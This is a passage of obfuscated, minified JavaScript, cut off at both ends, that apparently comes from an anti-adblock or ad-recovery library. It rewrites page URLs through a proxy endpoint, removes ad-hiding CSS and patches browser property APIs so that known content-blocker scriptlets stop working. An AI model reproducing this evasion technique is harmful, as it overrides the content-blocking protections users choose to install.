pb[0x0];if(pb[GY(0x3b9)]>0x1)return pb;}return pa;},'set':function(pa){return Ty[pM]=pa;},'configurable':!0x0});}catch(pa){return void V4['A'][GF(0x7b5)](GF(0x313),pa[GF(0x1e1)]());}Tw[GF(0x591)](pM);}const TI=HV(0x455)[HV(0xe30)](HV(0xa79),HV(0xb77));var TU=p(0x19dd);function Tf(pP,pM,pK,pa,pL){const Gi=HV;return pM?pM[Gi(0x619)]('\x20')[Gi(0x730)](pX=>(0x0,V0['EW'])(pX)?pX:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pX,'kind':V0['MN'][Gi(0x85c)],'baseUrl':pK,'endpoint':pa||V1['A'][Gi(0xdd4)],'key':pL||(0x0,TU['x'])()}))[Gi(0x66b)]('\x20'):pM;}function Tz(pP){const Gd=HV;return pP?pP[Gd(0x619)]('\x20')[Gd(0x730)](pM=>(0x0,V0['EW'])(pM)?(0x0,V0['sH'])(pM)[Gd(0xae7)]:pM)[Gd(0x66b)]('\x20'):pP;}var TR=p(0xbc6);function Tx(pP){const Gc=HV,pM=[],pK=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let pa;for(;null!==(pa=pK[Gc(0x43a)](pP));){const pL=pa[0x1][Gc(0xe55)]();if(pL[Gc(0x2c1)]('\x20')){const pX=pL[Gc(0x619)](/\s+/);pM[Gc(0x591)]({'url':pX[0x0],'size':pX[0x1]});}else pM[Gc(0x591)]({'url':pL});}return pM;}const TZ=pP=>{const Gj=HV;let {protectUrlContext:pM,srcset:pK,endpoint:pa,key:pL,kind:pX,baseUrl:pb,urlFilter:ph}=pP;return Tx(pK)[Gj(0x730)](pS=>{const Gg=Gj;let pv;return pv=ph&&!ph(pS[Gg(0xbbd)])?pS[Gg(0xbbd)]:(0x0,V0['Wq'])({'protectUrlContext':pM,'url':pS[Gg(0xbbd)],'key':pL,'kind':pX,'endpoint':pa,'baseUrl':pb}),pS[Gg(0xd36)]?''[Gg(0xe30)](pv,'\x20')[Gg(0xe30)](pS[Gg(0xd36)]):pv;})[Gj(0x66b)](',\x20');},TH=pP=>Tx(pP)[HV(0x730)](pM=>{const Gl=HV,pK=(0x0,V0['EW'])(pM[Gl(0xbbd)])?(0x0,V0['sH'])(pM[Gl(0xbbd)])[Gl(0xae7)]:pM[Gl(0xbbd)];return pM[Gl(0xd36)]?''[Gl(0xe30)](pK,'\x20')[Gl(0xe30)](pM[Gl(0xd36)]):pK;})[HV(0x66b)](',\x20');function TG(pP){const Gr=HV;var pM;let {_window:pK=window,protectUrlContext:pa,html:pL,docBaseUrl:pX,idFilter:pb,urlFilter:ph,attributeFilter:pS}=pP;if(!pL)return pL;if(pL=pL[Gr(0x1e1)](),!pL[Gr(0x2c1)]('<'))return pL;pL[Gr(0x2c1)](Gr(0x34a))&&(pL=V9['A'][Gr(0x6db)](pK)[Gr(0xbe7)][Gr(0xd9c)](pL,/<noscript>.*?<\/noscript>/g,''));const pv=new pK[(Gr(0xef1))](),pJ=V9['A'][Gr(0x6db)](pK)[Gr(0xb41)][Gr(0xd9c)](pv,pL,Gr(0x452)),pC=pJ[Gr(0xb62)](Gr(0x9eb)),pQ=(null==pC?void 0x0:pC[Gr(0x2fe)](Gr(0xcca)))||pX||V9['A'][Gr(0x6db)](pK)[Gr(0xa49)][Gr(0x6db)][Gr(0x1048)](pK[Gr(0x372)]);Tm({'_window':pK,'protectUrlContext':pa,'node':pJ,'baseUrl':pQ,'idFilter':pb,'urlFilter':ph,'attributeFilter':pS});const pn=V9['A'][Gr(0x6db)]()[Gr(0xaf8)][Gr(0xd9c)](pJ,Gr(0xd23));pn&&pn[Gr(0xc1d)](),V9['A'][Gr(0x6db)](pK)[Gr(0x77a)][Gr(0xd9c)](pJ,Gr(0xbea))[Gr(0x985)](pB=>{TE(pK,pB['id']);});let pA='';return pL[Gr(0x2c1)](Gr(0x97d))?pA=pJ[Gr(0xddc)][Gr(0x6ca)]:pL[Gr(0x2c1)](Gr(0xd12))&&pL[Gr(0x2c1)](Gr(0xeec))?pA=pJ[Gr(0x76c)][Gr(0x6ca)]+pJ[Gr(0xe5e)][Gr(0x6ca)]:pL[Gr(0x2c1)](Gr(0xd12))&&!pL[Gr(0x2c1)](Gr(0x4d8))?pA=pJ[Gr(0x76c)][Gr(0x6ca)]:pL[Gr(0x2c1)](Gr(0xeec))?(V9['A'][Gr(0x6db)]()[Gr(0xcce)][Gr(0x6db)][Gr(0xd9c)](pJ[Gr(0x76c)])&&(pA+=pJ[Gr(0x76c)][Gr(0x6ca)]),pA+=pJ[Gr(0xe5e)][Gr(0x6ca)]):pA=V9['A'][Gr(0x6db)]()[Gr(0xcce)][Gr(0x6db)][Gr(0xd9c)](pJ[Gr(0x76c)])+V9['A'][Gr(0x6db)]()[Gr(0xcce)][Gr(0x6db)][Gr(0xd9c)](pJ[Gr(0xe5e)]),Gr(0x404)===(null===(pM=pJ[Gr(0x55e)])||void 0x0===pM?void 0x0:pM[Gr(0xf08)])&&(pA=Gr(0x9a7)+pA),pA;}function Tm(pP){const GO=HV;let {_window:pM=window,protectUrlContext:pK,node:pa,baseUrl:pL,idFilter:pX,urlFilter:pb,attributeFilter:ph}=pP;pa instanceof pM[GO(0xd4b)][GO(0x680)]&&(function(pS){const GW=GO;let {protectUrlContext:pv,node:pJ,baseUrl:pC,_window:pQ=window,idFilter:pn,urlFilter:pA,attributeFilter:pB}=pS;if(!(pJ instanceof pQ[GW(0xd4b)][GW(0xf13)]))return;const ps=qp=>(!pn||pn(qp))&&!(0x0,Vq['_'])(qp)&&!qp[GW(0x2c1)](GW(0x7ef)),q0=qp=>(!pA||pA(qp))&&!(0x0,V0['EW'])(qp),q1=qp=>(!pB||pB(qp))&&!(0x0,Vq['_'])(qp),q2=pJ[GW(0x1a5)][GW(0x75f)]();if(GW(0xf9e)===q2||GW(0x41d)===q2){const qp=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));qp&&q0(qp)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qp,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qq=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xd00));qq&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xd00),TZ({'protectUrlContext':pv,'srcset':qq,'endpoint':V1['A'][GW(0xdd4)],'baseUrl':pC,'urlFilter':pA}));const qk=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x606));qk&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x606),Tf(pv,qk,pC));}else{if(GW(0xf63)===q2){const qD=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));if(qD)q0(qD)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qD,'kind':V0['MN'][GW(0x9fb)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));else{let qo=V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x6db)][GW(0xd9c)](pJ);qo&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,/\bwindow\.location\b/g,GW(0x2f4)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),qo[GW(0x2c1)](GW(0x1d2))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,GW(0xc38)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),(0x0,V0['Gy'])(pv)||(0x0,V0['Vp'])(pv)||!(GW(0xd89)in pv)||GW(0xfe4)!==pv[GW(0xd89)]||(qo[GW(0x2c1)](GW(0x102b))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0x102b),GW(0xf5c)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),qo[GW(0x2c1)](GW(0xbe0))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0xbe0),GW(0x2e4)),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)),qo[GW(0x2c1)](GW(0xf15))&&qo[GW(0x2c1)](GW(0xb67))&&(qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0xf15),GW(0x8b6)),qo=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qo,GW(0x364),GW(0x252)),qo[GW(0x2c1)](GW(0xa6e))?qo+=GW(0x33b):qo+=GW(0x1031),V9['A'][GW(0x6db)](pQ)[GW(0xcce)][GW(0x25e)][GW(0xd9c)](pJ,qo)));}}else{if(GW(0x487)===q2){var q3;const qw=null===(q3=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x713)))||void 0x0===q3?void 0x0:q3[GW(0x75f)](),qy=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xcca)),qE=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,'as');if(qy&&q0(qy)){const qI=GW(0xb7a)===qw||GW(0x2db)===qw&&GW(0x4b4)===qE?V0['MN'][GW(0xe67)]:GW(0x2db)===qw&&GW(0xf63)===qE?V0['MN'][GW(0x9fb)]:V0['MN'][GW(0x85c)];V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xcca),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qy,'kind':qI,'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));}}else{if(GW(0x4d0)===q2){const qU=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));if(qU&&qU[GW(0x7a8)](GW(0x442))){const qz=Tu(qU,pv,pQ);V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),qz);}else qU&&q0(qU)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qU,'kind':V0['MN'][GW(0x947)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qf=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xbec));if(qf){const qR=(0x0,V0['Wq'])({'protectUrlContext':pv,'url':V1['A'][GW(0xdd4)]+GW(0x802),'kind':V0['MN'][GW(0x9fb)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]});qf[GW(0x2c1)](qR)?V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xbec),TG({'_window':pQ,'protectUrlContext':pv,'html':qf,'docBaseUrl':pC})):V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xbec),GW(0x560)[GW(0xe30)](TI,GW(0xf73))[GW(0xe30)](qR,GW(0xeb7))[GW(0xe30)]((0x0,TU['x'])()['id'],GW(0xf69))+TG({'_window':pQ,'protectUrlContext':pv,'html':qf,'docBaseUrl':pC}));}}else{if('a'===q2){const qx=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xcca));qx&&q0(qx)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xcca),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qx,'kind':V0['MN'][GW(0x1a2)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qZ=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x55b));GW(0xb0e)==typeof qZ&&qZ[GW(0x2c1)](GW(0xc6f))&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x55b),GW(0x97b)[GW(0xe30)](btoa(qZ),GW(0x3a7)));const qH=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x1f2));GW(0xb0e)!=typeof qH||(0x0,V0['Gy'])(pv)||(V9['A'][GW(0x6db)](pQ)[GW(0xd7b)][GW(0xd9c)](pJ,GW(0x1f2)),V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x7e5)+(0x0,Vq['md'])(GW(0x1f2)),qH));}else{if(GW(0xd34)===q2){const qG=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));qG&&q0(qG)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qG,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));const qm=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x480));qm&&q0(qm)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x480),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qm,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));}else{if(GW(0x36c)===q2){const qu=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x916));qu&&q0(qu)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x916),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qu,'kind':V0['MN'][GW(0x85c)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]}));}else{if(GW(0xd53)===q2){const qN=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xda5)),qF=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xa8f));qN&&q0(qN)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xda5),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qN,'kind':GW(0xe36)===qF?V0['MN'][GW(0x1a2)]:V0['MN'][GW(0x947)],'baseUrl':pC,'endpoint':V1['A'][GW(0xdd4)]})),qF&&![GW(0xe36),GW(0x608),GW(0x22e),GW(0xb95)][GW(0x2c1)](qF)&&ps(qF)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xa8f),(0x0,Vq['md'])(qF));}else{if(GW(0x355)===q2||'g'===q2){const qY=[GW(0xea4),GW(0xb76),GW(0xf23),GW(0xe80),GW(0x78e),GW(0xfaa),GW(0xd04),GW(0x58d)];for(const qd of qY){const qc=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,qd);if(qc){const qj=(0x0,TV['oY'])({'protectUrlContext':pv,'value':qc,'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB});V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,qd,qj);}}const qi=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x512));if(qi&&GW(0xb0e)==typeof qi){if(qi[GW(0x7a8)]('#')&&ps(qi[GW(0x825)](0x1)))V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x512),'#'+(0x0,Vq['md'])(qi[GW(0x825)](0x1)));else{const qg=new URL(qi,pC);q0(qg[GW(0xcca)])&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x512),(0x0,V0['Wq'])({'protectUrlContext':pv,'url':qg,'kind':V0['MN'][GW(0x85c)],'endpoint':V1['A'][GW(0xdd4)],'baseUrl':pC}));}}}else{if(GW(0xc30)===q2){const ql=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x9d9));if(ql&&GW(0xb0e)==typeof ql&&ps(ql)){const qr=(0x0,Vq['md'])(ql);V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x9d9),qr);}}else{if(GW(0x4b4)===q2){if(GW(0x8e5)===pJ[GW(0x2fe)](GW(0xe1a))&&!(0x0,V0['Gy'])(pv)){let qO=V9['A'][GW(0x6db)](pQ)[GW(0xbc5)][GW(0x6db)][GW(0xd9c)](pJ);qO&&(qO=V9['A'][GW(0x6db)](pQ)[GW(0xbe7)][GW(0xd9c)](qO,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),V9['A'][GW(0x6db)](pQ)[GW(0xbc5)][GW(0x25e)][GW(0xd9c)](pJ,qO));}!function(qW){const GP=GW;let {_window:qP,protectUrlContext:qM,element:qK,baseUrl:qa,idFilter:qL,urlFilter:qX,attributeFilter:qb}=qW;if(GP(0x4b4)!==qK[GP(0x1a5)][GP(0x75f)]())return;const qh=V9['A'][GP(0x6db)](qP)[GP(0xbc5)][GP(0x6db)][GP(0xd9c)](qK);qh&&V9['A'][GP(0x6db)](qP)[GP(0xbc5)][GP(0x25e)][GP(0xd9c)](qK,(0x0,TV['dv'])({'protectUrlContext':qM,'stylesheet':qh,'baseUrl':qa,'idFilter':qL,'urlFilter':qX,'attributeFilter':qb}));}({'_window':pQ,'protectUrlContext':pv,'element':pJ,'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB});}}}}}}}}}}}const q4=V9['A'][GW(0x6db)](pQ)[GW(0xd6a)][GW(0x6db)][GW(0xd9c)](pJ);for(const qW of Array[GW(0xb44)](q4))ps(qW)&&q4[GW(0xb71)](qW,(0x0,Vq['md'])(qW));const q5=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0xbf8));q5&&ps(q5)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0xbf8),(0x0,Vq['zp'])(q5));const q6=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x1be));q6&&ps(q6)&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x1be),(0x0,Vq['md'])(q6));const q7=V9['A'][GW(0x6db)](pQ)[GW(0xb9b)][GW(0x6db)][GW(0xd9c)](pJ);q7&&ps(q7)&&V9['A'][GW(0x6db)](pQ)[GW(0xb9b)][GW(0x25e)][GW(0xd9c)](pJ,(0x0,Vq['md'])(q7));const q8=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x7ac));pJ instanceof pQ[GW(0x6f7)]&&q8&&GW(0xb0e)==typeof q8&&q8[GW(0x3b9)]>0x0&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x7ac),GW(0xf89)+q8);const q9=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x9b8));pJ instanceof pQ[GW(0x6f7)]&&q9&&GW(0xb0e)==typeof q9&&q9[GW(0x3b9)]>0x0&&V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x9b8),GW(0xf89)+q9);const qV=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,GW(0x4b4));if(qV){const qP=(0x0,TR['e'])((0x0,TV['Vd'])({'protectUrlContext':pv,'style':qV,'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB}));V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,GW(0x4b4),qP);}const qT=[GW(0x6bd),GW(0x43f)];for(const qM of qT){if(!ps(qM))continue;const qK=V9['A'][GW(0x6db)](pQ)[GW(0x665)][GW(0xd9c)](pJ,qM);qK&&(V9['A'][GW(0x6db)](pQ)[GW(0xd7b)][GW(0xd9c)](pJ,qM),V9['A'][GW(0x6db)](pQ)[GW(0x2c0)][GW(0xd9c)](pJ,(0x0,Vq['md'])(qM),qK));}if(pJ instanceof pQ[GW(0x6f7)]){const qa=V9['A'][GW(0x6db)](pQ)[GW(0x731)][GW(0x6db)][GW(0xd9c)](pJ),qL=Object[GW(0x9bf)](qa);for(const qX of qL){const qb=VT(qX);q1(GW(0x7e5)+qb)&&(qa[(0x0,Vq['md'])(qb)]=qa[qX],delete qa[qX]);}}if(pJ instanceof pQ[GW(0xfc9)]){for(let qh=0x0;qh<pJ[GW(0xa60)][GW(0x9ab)][GW(0x3b9)];qh++)Tm({'_window':pQ,'protectUrlContext':pv,'node':pJ[GW(0xa60)][GW(0x9ab)][qh],'baseUrl':pC,'idFilter':pn,'urlFilter':pA,'attributeFilter':pB});}}({'protectUrlContext':pK,'node':pa,'baseUrl':pL,'_window':pM,'idFilter':pX,'urlFilter':pb,'attributeFilter':ph}),pa[GO(0x9ab)][GO(0x985)](pS=>{Tm({'protectUrlContext':pK,'node':pS,'baseUrl':pL,'_window':pM,'idFilter':pX,'urlFilter':pb,'attributeFilter':ph});}));}const Tu=function(pP,pM){const GM=HV;let pK=arguments[GM(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!pP||!pP[GM(0x7a8)](GM(0x442)))return pP;const pa=decodeURIComponent(pP[GM(0x825)](0xf));if(!pa[GM(0x2c1)](V1['A'][GM(0xdd4)])){const pL=GM(0x560)[GM(0xe30)](TI,GM(0xf73))[GM(0xe30)]((0x0,V0['Wq'])({'protectUrlContext':pM,'url':V1['A'][GM(0xdd4)]+GM(0x802),'kind':V0['MN'][GM(0x9fb)],'baseUrl':V9['A'][GM(0x6db)](pK)[GM(0xa49)][GM(0x6db)][GM(0x1048)](pK[GM(0x372)]),'endpoint':V1['A'][GM(0xdd4)]}),GM(0xeb7))[GM(0xe30)]((0x0,TU['x'])()['id'],GM(0xf69))+TG({'_window':pK,'protectUrlContext':pM,'html':pa});return GM(0x442)+encodeURIComponent(pL);}return pP;};var TN=p(0x15ef),TF=p(0x10e2),TY=p(0xebc);class Ti{static[HV(0x6db)](pP,pM){const GK=HV;let pK=Ti[GK(0x818)][GK(0x6db)](pM);return pK||(pK=function(pa,pL){return new Proxy(pL,{'get':function(pX,pb,ph){const Ga=a2T;if(Ga(0xfd3)===pb)return function(pv,pJ,pC,pQ){const GL=Ga;var pn;const pA=[pv];return void 0x0===pC?pA[GL(0x591)]('*'):pA[GL(0x591)]('*',pC),(null!=pQ?pQ:pa)[GL(0xac3)](GL(0x752))[GL(0xd9c)](null!==(pn=this[GL(0xd4b)])&&void 0x0!==pn?pn:this,...pA);};const pS=pL[pb];return[Ga(0x61a),Ga(0x3af),Ga(0x239),Ga(0x881),Ga(0x3f8),Ga(0xa81),Ga(0xd41),Ga(0x2e5),Ga(0xbce),Ga(0x5ce),Ga(0x8b1),Ga(0x540),Ga(0x9dc),Ga(0x4fd),Ga(0x46f),Ga(0x3b8),Ga(0xb31),Ga(0x5ee),Ga(0xbc8),Ga(0xda6),Ga(0xbcd),Ga(0xe23),Ga(0x432),Ga(0xc3f),Ga(0x6d1),Ga(0xff4),Ga(0x8fb),Ga(0x5bd),Ga(0x54f)][Ga(0x2c1)](pb)&&Ga(0x72f)==typeof pS?pS[Ga(0x729)](pX):pS;}});}(pP,pM),Ti[GK(0x818)][GK(0x25e)](pM,pK)),pK;}}(0x0,Vp['A'])(Ti,HV(0x818),new Map());const Td=(pP,pM)=>{const GX=HV;if(GX(0xb0e)!=typeof pP||GX(0xb0e)!=typeof pM)return!0x1;const pK=pP[GX(0x3b9)],pa=pM[GX(0x3b9)];if(0x0===pK&&0x0===pa)return!0x0;if(0x0===pK)return!0x1;if(0x0===pa)return!0x0;if(pK<pa)return!0x1;for(let pL=0x0;pL<pP[GX(0x3b9)];pL++)if(pP[pL]===pM[0x0]){let pX=!0x0;for(let pb=0x1;pb<pM[GX(0x3b9)];pb++)if(!pP[pL+pb]||pP[pL+pb]!==pM[pb]){pX=!0x1;break;}if(pX)return!0x0;}return!0x1;};var Tc=p(0x1d4b);function Tj(pP){const Gb=HV,pM=new TextEncoder()[Gb(0x242)](pP);let pK='';for(const pa of pM)pK+=String[Gb(0x529)](pa);return btoa(pK);}function Tg(pP,pM,pK){return pa=>{const Gh=a2T;var pL;const pX=Gh(0xe38)==typeof(null==pa?void 0x0:pa[Gh(0x8b3)])?pa[Gh(0x8b3)]:!(null==pa||null===(pL=pa[Gh(0x8b3)])||void 0x0===pL||!pL[Gh(0xd87)]),pb=Gh(0xe38)==typeof pK?pK:!(null==pK||!pK[Gh(0xd87)]);return pa[Gh(0x5f7)]===pP&&pX===pb&&pM===pa[Gh(0x8e1)];};}const Tl=pP=>{const GS=HV;if(pP[GS(0xc80)])return;pP[GS(0xc80)]=!0x0;const pM=pP[GS(0xd4c)][GS(0xd68)],pK=pP[GS(0xd4c)][GS(0x354)],pa=()=>{const Gv=GS,pL=new Error()[Gv(0xdc4)];return!(!pL||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Gv(0x204)](pL));};pP[GS(0xd4c)][GS(0xd68)]=function(){const GJ=GS;return pa()?arguments[GJ(0x3b9)]<=0x0?void 0x0:arguments[0x0]:pM(...arguments);},pP[GS(0xd4c)][GS(0x354)]=function(){const GC=GS;return pa()?arguments[GC(0x3b9)]<=0x0?void 0x0:arguments[0x0]:pK(...arguments);};};function Tr(pP,pM){const GQ=HV;pM[GQ(0xec7)]||pM[GQ(0xff3)]||(pM[GQ(0xec7)]=!0x0,pM[GQ(0xc80)]||V4['A'][GQ(0xce5)](GQ(0xf55)),V9['A'][GQ(0x95a)](pM),TP(pP,pM),TO(pM[GQ(0x372)]));}const TO=pP=>{const Gn=HV;pP[Gn(0xe51)]=[],pP[Gn(0x61a)](Gn(0xc7f),()=>null);};function TW(pP){const GA=HV;let pM=!0x0,pK='';try{pK=pP[GA(0x67f)][GA(0xcca)];}catch(pa){pM=!0x1;}return pM;}const TP=(pP,pM)=>{const Gt=HV;{const pJ=pM[Gt(0x8eb)][Gt(0xc58)][Gt(0x4c1)],pC=pM[Gt(0xd4c)][Gt(0xa02)](pM[Gt(0x8eb)][Gt(0xc58)],Gt(0x4c1));pJ&&pC&&pC[Gt(0x672)]&&pC[Gt(0x1bb)]&&V9['A'][Gt(0x6db)](pM)[Gt(0x38b)][Gt(0xd9c)](pJ)[Gt(0x2c1)](Gt(0xa6a))&&pM[Gt(0xd4c)][Gt(0xd68)](pM[Gt(0x8eb)][Gt(0xc58)],Gt(0x4c1),{'get':function(){}});}Ta(pM,Gt(0xac3),Gt(0x1e1),function(){const GB=Gt;if(this[GB(0x95e)])return GB(0xa37)[GB(0xe30)](this[GB(0xf08)],GB(0x5bc));for(var pQ=arguments[GB(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][GB(0x6db)](pM)[GB(0x38b)][GB(0xd9c)](this,...pn);}),TL(pM,Gt(0x316),Gt(0x5a3),{'get':function(){const Gs=Gt;for(var pQ=arguments[Gs(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Gs(0x6db)](pM)[Gs(0xd71)][Gs(0x6db)][Gs(0xd9c)](this,...pn);return pB?(0x0,TV['QS'])(pB):pB;},'set':function(pQ){const m0=Gt;for(var pn=arguments[m0(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][m0(0x6db)](pM)[m0(0xd71)][m0(0x25e)][m0(0xd9c)](this,m0(0xb0e)==typeof pQ?(0x0,TV['Vd'])({'protectUrlContext':pP,'style':pQ,...pA}):pQ),pQ;}}),Ta(pM,Gt(0x316),Gt(0x862),function(pQ){const m1=Gt;if(this[m1(0x868)])return this[pQ];for(var pn=arguments[m1(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][m1(0x6db)](pM)[m1(0xf30)][m1(0xd9c)](this,pQ,...pA);}),Ta(pM,Gt(0x316),Gt(0x1f4),function(pQ,pn){const m2=Gt;if(this[m2(0x868)])return this[pQ]=pn;for(var pA=arguments[m2(0x3b9)],pB=new Array(pA>0x2?pA-0x2:0x0),ps=0x2;ps<pA;ps++)pB[ps-0x2]=arguments[ps];V9['A'][m2(0x6db)](pM)[m2(0xc13)][m2(0xd9c)](this,pQ,m2(0xb0e)==typeof pn?(0x0,TV['oY'])({'protectUrlContext':pP,'value':pn}):pn,...pB);}),Ta(pM,Gt(0x579),Gt(0xa55),function(pQ,pn){const m3=Gt;return V9['A'][m3(0x6db)](pM)[m3(0x39e)][m3(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ}),pn);}),Ta(pM,Gt(0x579),Gt(0x70b),function(pQ){const m4=Gt,pn=(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ});return 